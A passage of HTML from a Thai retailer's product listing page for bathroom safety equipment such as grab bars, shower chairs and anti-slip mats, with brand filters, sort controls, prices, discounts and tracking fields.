									<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE/11/770/1177046/447x447/23082023_1177046$Imagec1.jpg" alt="cate-Anti-Slip Mats"/>
								</div>
								<div class="title">แผ่นกันลื่น</div>
								<div class="item-data">
									<input type="hidden" class="gtmIndex-BAT021204" value="5"/>
									<input type="hidden" class="gtmNameEN-BAT021204" value="Anti-Slip Mats"/>
								</div>
							</a>
						</div>
				</div>
			</div><!-- EBC : Sub Cate List -->

			<div id="direction-waypoint-down" style="height:1px;"></div>
			<div class="plp-container">
				<form id="search_plp" method="GET">
					<!-- Title name / Selection label-->
					<div class="main-plp-title">
						<h1 style="font-size: 24px; font-weight: bold;">
							อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ</h1>
						<div class="search-keyword-container"></div>

						<!-- Search response -->
						<div class="ui secondary menu" style="margin-bottom: 0;">
							<div class="">
								<div class="main-plp-search-result-found" id="hitTotal">ผลลัพธ์&nbsp;1 - 100&nbsp;จาก&nbsp;283 (0.015&nbsp;วินาที)</div>
									</div>
							</div>
						<div style="margin-top:25px;display:none;" class="filter-key-container">
							<div style="display:inline-block;font-weight:bold;">ตัวกรองที่เลือก : </div>
						</div>

						<div class="ui secondary menu search-top-menu">
							<div class="left menu delivery-mode">
								<div class="item">
									<label style="font-size: 14px;">โหมด :</label>
								</div>
								<div class="item">
									<select id="ui-delivery-dropdown" name="dcx" class="ui selection dropdown ui-delivery-dropdown" onchange="deliveryModeChange()">
										<option value="x" >สินค้าส่งทันที</option>
										<option value="d" selected>สินค้าส่งปกติ</option>
									</select>
								</div>
							</div>
							<div class="left menu">
								<div class="item">
									<label style="font-size: 14px;">จัดลำดับ</label>
								</div>
								<div class="item">
									<select id="ui-sort-dropdown" name="s" class="ui small dropdown semantic-ui-border-box">
										<!--option value="11">Popularity (Low to High)</option-->
										<option value="12">ความนิยม</option>
										<option value="21">ราคา (น้อย - มาก)</option>
										<option value="22">ราคา (มาก - น้อย)</option>
										<option value="31">ชื่อสินค้า (ก - ฮ)</option>
										<option value="32">ชื่อสินค้า (ฮ - ก)</option>
									</select>
								</div>
							</div>
							<div class="center menu">
								<div class="item">
									<label style="font-size: 14px;">จำนวนสินค้าต่อหน้า</label>
								</div>
								<div class="item">
									<select id="itemListAmount" name="size" class="ui selection dropdown">
										<option value="24">24</option>
										<option value="60">60</option>
										<option value="100">100</option>
										<option value="200">160</option>
										<option value="200">200</option>
									</select>
								</div>
							</div>
							<div class="right menu">
								<div class="item">
									<label style="font-size: 14px;">หน้า&nbsp;<span id="page_current">1/3</span></label>
								</div>
								<div class="item">
									<div class="ui basic buttons">
										<button id="prev-btn" class="tiny ui button disabled" style="background-color: #fff;"><i class="la la-angle-left"></i></button>
										<button id="next-btn" class="tiny ui button" style="background-color: #fff;"><i class="la la-angle-right"></i></button>
									</div>
								</div>
							</div>
						</div>
					</div>

					<div class="left-plp category-filter sticky" style="">
							<div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div><!-- SBC : Category filter -->
	<div class="filter-block text menu plp-filter-categories">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a href="javascript:void(0)" class="title filter-group active">หมวดหมู่สินค้า<i class="angle down icon"></i></a>
			<div class="filter-container detail active content">
				<div class="grouped fields filter-group-content" style="margin:0;">
				<div class="field">
						<a href="https://www.homepro.co.th/c/BAT0213?">
							<div class="category-filter-ui" id="c0">
								<label>ราวมือจับ</label>
								<span class="search-filter-count">(172)</span>
							</div>
						</a>
					</div>
					<div class="field">
						<a href="https://www.homepro.co.th/c/BAT0208?">
							<div class="category-filter-ui" id="c1">
								<label>เก้าอี้อาบน้ำ</label>
								<span class="search-filter-count">(24)</span>
							</div>
						</a>
					</div>
					<div class="field">
						<a href="https://www.homepro.co.th/c/BAT021204?">
							<div class="category-filter-ui" id="c2">
								<label>แผ่นกันลื่น</label>
								<span class="search-filter-count">(56)</span>
							</div>
						</a>
					</div>
					<div class="field">
						<a href="https://www.homepro.co.th/c/BAT1103?">
							<div class="category-filter-ui" id="c3">
								<label>สุขภัณฑ์เคลื่อนที่</label>
								<span class="search-filter-count">(3)</span>
							</div>
						</a>
					</div>
					<div class="field">
						<a href="https://www.homepro.co.th/c/HEA0301?">
							<div class="category-filter-ui" id="c4">
								<label>เก้าอี้นั่งถ่าย</label>
								<span class="search-filter-count">(28)</span>
							</div>
						</a>
					</div>
					</div>
			</div>
		</div>
	</div>
	<!-- EBC : Category filter -->

	<div class="filter-block text menu plp-filter-brands">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a class="title filter-group active">แบรนด์<i class="angle down icon"></i></a></a>
			<div class="filter-container content active">
				<div class="grouped fields filter-group-content" style="margin:0;">
				<div class="field">
						<div class="ui checkbox" id="c0" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="abloom"  >
							<label>ABLOOM</label>
							<span class="search-filter-count">(9)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c1" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="allwell"  >
							<label>ALLWELL</label>
							<span class="search-filter-count">(1)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c2" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="american standard"  >
							<label>AMERICAN STANDARD</label>
							<span class="search-filter-count">(11)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c3" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="cotto"  >
							<label>COTTO</label>
							<span class="search-filter-count">(26)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c4" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="eazycare"  >
							<label>EAZYCARE</label>
							<span class="search-filter-count">(3)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c5" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="elderlife"  >
							<label>ELDERLIFE</label>
							<span class="search-filter-count">(3)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c6" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="ellis"  >
							<label>ELLIS</label>
							<span class="search-filter-count">(7)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c7" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="englefield"  >
							<label>ENGLEFIELD</label>
							<span class="search-filter-count">(3)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c8" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="forever"  >
							<label>FOREVER</label>
							<span class="search-filter-count">(1)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c9" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="hafele"  >
							<label>HAFELE</label>
							<span class="search-filter-count">(1)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c10" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="home living style"  >
							<label>HOME LIVING STYLE</label>
							<span class="search-filter-count">(42)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c11" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="hospro"  >
							<label>HOSPRO</label>
							<span class="search-filter-count">(5)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c12" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="i-spa"  >
							<label>I-SPA</label>
							<span class="search-filter-count">(5)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c13" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="karat faucet"  >
							<label>KARAT FAUCET</label>
							<span class="search-filter-count">(14)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c14" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="king"  >
							<label>KING</label>
							<span class="search-filter-count">(7)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c15" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="matsunaga"  >
							<label>MATSUNAGA</label>
							<span class="search-filter-count">(1)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c16" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="me living"  >
							<label>ME LIVING</label>
							<span class="search-filter-count">(6)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c17" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="medila"  >
							<label>MEDILA</label>
							<span class="search-filter-count">(3)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c18" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="moya"  >
							<label>MOYA</label>
							<span class="search-filter-count">(29)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c19" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="novabath"  >
							<label>NOVABATH</label>
							<span class="search-filter-count">(2)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c20" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="phenoma"  >
							<label>PHENOMA</label>
							<span class="search-filter-count">(3)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c21" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="poly-brite"  >
							<label>POLY-BRITE</label>
							<span class="search-filter-count">(1)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c22" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="prema"  >
							<label>PREMA</label>
							<span class="search-filter-count">(2)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c23" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="realmed"  >
							<label>REALMED</label>
							<span class="search-filter-count">(1)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c24" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="relife"  >
							<label>RELIFE</label>
							<span class="search-filter-count">(1)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c25" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="top longmax"  >
							<label>TOP LONGMAX</label>
							<span class="search-filter-count">(2)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="c26" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="brand-filter filter" value="ws"  >
							<label>WS</label>
							<span class="search-filter-count">(94)</span>
						</div>
					</div>
					<div class="plp-lessmore item more"><i class="dropdown icon"></i>ดูเพิ่มเติม</div>
					<div class="plp-lessmore item less" style="display:none;"><i class="caret up icon"></i>ดูแบบย่อ</div>
				</div>
			</div>
		</div>
	</div>
	<!-- End Filter Block Contect -->

	<!-- SBC : Product Status -->
	<!-- SBC : Delivery Option -->
	<!-- EBC : Delivery Option -->
<!-- EBC : Product Status -->
	<!-- Start Filter Price -->
	<!-- <hr class="left-plp-hr"> -->
	<div style="height: 15px;"></div>
	<div class="plp-filter item">
		<label class="title filter-group"><i class="la la-money" style="font-size:18px; margin-right:10px;"></i>ราคา</label>
		<div class="ui form filter-group-content">
			<div class="inline fields" style="padding:8px 0px;">
				<div class="seven wide field">
					<input type="number" name="pmin" min=0 placeholder="น้อย" id="filter_min_price" class="filter-input">
				</div>
				<div class="two wide field">
					<div style="text-align:center;">ถึง</div>
				</div>
				<div class="seven wide field">
					<input type="number" name="pmax" min=0 placeholder="มาก" id="filter_max_price" class="filter-input">
				</div>
			</div>
		</div>
		<button type="button" class="fluid ui primary small button filterSubmit" style="color:#fff">ค้นหา</button>
	</div>

	<div class="plp-filter item" style="padding-top:15px">
		<button type="button" class="fluid ui basic small button filterClearAll" style="color:var(--primary-color-deep-blue-800)">ล้างทั้งหมด</button>
	</div>
	<!-- End Filter Price --></div>
					<div id="context" class="main-plp">
						<!-- Page variable-->
		<input type="hidden" name="q" value="อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ" />
		<input type="hidden" id="itemsSize" value="283.0" />
		<input type="hidden" id="pageTotal" value="3" />
		<input type="hidden" id="page" name="page" value="1" />

		<!-- Search result -->
		<div class="ui form">

			<div class="plp-list-container">
				<div id="plp_page_content" class="grid-container-product-plp">
			<div class="product-plp-card " id="product-1177697" data-value="1177697" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1177697" value="1" />
		<input type="hidden" id="gtmName-1177697" value="ราวมือจับผิวยิงทราย WS GB-9327-50"/>
		<input type="hidden" id="gtmNameEN-1177697" value="GRAB BAR SANDBLASTED WS GB-9327-50"/>
		<input type="hidden" id="gtmPrice-1177697" value="560.0"/>
		<input type="hidden" id="gtmNetPrice-1177697" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1177697" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1177697" value="925.0"/>
		<input type="hidden" id="gtmCategory1-1177697" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1177697" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1177697" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1177697" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1177697" value="WS"/>
		<input type="hidden" id="gtmAvailability-1177697" value="24.0" />
		<input type="hidden" id="gtmIsNetPrice-1177697" value="false"/>
		<input type="hidden" id="gtmMchId-1177697" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1177697" value="1"/>
		<input type="hidden" class="gtmNameEN-1177697" value="GRAB BAR SANDBLASTED WS GB-9327-50"/>
		<input type="hidden" class="gtmPartnerName-1177697" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1177697" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1177697">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/776/1177697/447x447/25032022_1177697$Imagec1.jpg')" title="ราวมือจับผิวยิงทราย WS GB-9327-50" alt="ราวมือจับผิวยิงทราย WS GB-9327-50"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1177697" onclick="addToCartDelivery('OTNhNGVlN2RjNjJiN2U2ODVjMjc3OThlOWZkZjMxZWEzNGFhYTgxMWM4ZGI5ODYxM2U5NzdjYjUwN2ZmNzc5Ng==', '1177697', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับผิวยิงทราย WS GB-9327-50</div>
			<div class="sku">SKU:1177697</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.67" data-max-rating="5"></div>
					<span>4.67
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">560</div>
						<div class="original-price">
							฿ 925<span>-39%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1177697" onclick="pcompareBtnClick(1177697)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-94317" data-value="94317" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-94317" value="2" />
		<input type="hidden" id="gtmName-94317" value="ราวมือจับกันลื่น WS GB-3327-2-90 90 ซม."/>
		<input type="hidden" id="gtmNameEN-94317" value="GRAB BAR WS GB-3327-2-90 90CM"/>
		<input type="hidden" id="gtmPrice-94317" value="1195.0"/>
		<input type="hidden" id="gtmNetPrice-94317" value="0.0"/>
		<input type="hidden" id="gtmDiscount-94317" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-94317" value="2065.0"/>
		<input type="hidden" id="gtmCategory1-94317" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-94317" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-94317" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-94317" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-94317" value="WS"/>
		<input type="hidden" id="gtmAvailability-94317" value="93.0" />
		<input type="hidden" id="gtmIsNetPrice-94317" value="false"/>
		<input type="hidden" id="gtmMchId-94317" value="BR050603"/>
		<input type="hidden" class="gtmIndex-94317" value="2"/>
		<input type="hidden" class="gtmNameEN-94317" value="GRAB BAR WS GB-3327-2-90 90CM"/>
		<input type="hidden" class="gtmPartnerName-94317" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-94317" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/94317">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/943/94317/447x447/10072021_94317$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-3327-2-90 90 ซม." alt="ราวมือจับกันลื่น WS GB-3327-2-90 90 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="94317" onclick="addToCartDelivery('ODgxNDUzYzFhMDVmYmU1MWVkZTNhMDM1YTMwNDM5Mjk0NzRiOTgxZjc1ODQxMzYyNzhmNjY4MTM0N2MyNDg3Nw==', '94317', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-3327-2-90 90 ซม.</div>
			<div class="sku">SKU:94317</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,195</div>
						<div class="original-price">
							฿ 2,065<span>-42%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_94317" onclick="pcompareBtnClick(94317)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-72943" data-value="72943" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-72943" value="3" />
		<input type="hidden" id="gtmName-72943" value="ราวมือจับกันลื่น ขนาด 35 ซม. WS GB-3327-2-35"/>
		<input type="hidden" id="gtmNameEN-72943" value="GRAB BAR WS GB-3327-2-35 35CM"/>
		<input type="hidden" id="gtmPrice-72943" value="765.0"/>
		<input type="hidden" id="gtmNetPrice-72943" value="0.0"/>
		<input type="hidden" id="gtmDiscount-72943" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-72943" value="1200.0"/>
		<input type="hidden" id="gtmCategory1-72943" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-72943" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-72943" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-72943" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-72943" value="WS"/>
		<input type="hidden" id="gtmAvailability-72943" value="62.0" />
		<input type="hidden" id="gtmIsNetPrice-72943" value="false"/>
		<input type="hidden" id="gtmMchId-72943" value="BR050603"/>
		<input type="hidden" class="gtmIndex-72943" value="3"/>
		<input type="hidden" class="gtmNameEN-72943" value="GRAB BAR WS GB-3327-2-35 35CM"/>
		<input type="hidden" class="gtmPartnerName-72943" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-72943" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/72943">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/729/72943/447x447/10072021_72943$Imagec1.jpg')" title="ราวมือจับกันลื่น ขนาด 35 ซม. WS GB-3327-2-35" alt="ราวมือจับกันลื่น ขนาด 35 ซม. WS GB-3327-2-35"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$120.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="72943" onclick="addToCartDelivery('ODAzN2I2M2ExMGJlYmFiZTMzODkxNmNkN2NjYjRiOTZlZWIwM2I2YzhmNzk4MDlmYWIwMGMwYWI3OGJhNjA2Nw==', '72943', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ขนาด 35 ซม. WS GB-3327-2-35</div>
			<div class="sku">SKU:72943</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">765</div>
						<div class="original-price">
							฿ 1,200<span>-36%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_72943" onclick="pcompareBtnClick(72943)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-94319" data-value="94319" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-94319" value="4" />
		<input type="hidden" id="gtmName-94319" value="ราวมือจับกันลื่น ตัว L WS GB-3327-2-BLR"/>
		<input type="hidden" id="gtmNameEN-94319" value="L-SHAPED GRAB BAR WS GB-3327-2-BLR"/>
		<input type="hidden" id="gtmPrice-94319" value="2270.0"/>
		<input type="hidden" id="gtmNetPrice-94319" value="0.0"/>
		<input type="hidden" id="gtmDiscount-94319" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-94319" value="3500.0"/>
		<input type="hidden" id="gtmCategory1-94319" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-94319" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-94319" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-94319" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-94319" value="WS"/>
		<input type="hidden" id="gtmAvailability-94319" value="45.0" />
		<input type="hidden" id="gtmIsNetPrice-94319" value="false"/>
		<input type="hidden" id="gtmMchId-94319" value="BR050603"/>
		<input type="hidden" class="gtmIndex-94319" value="4"/>
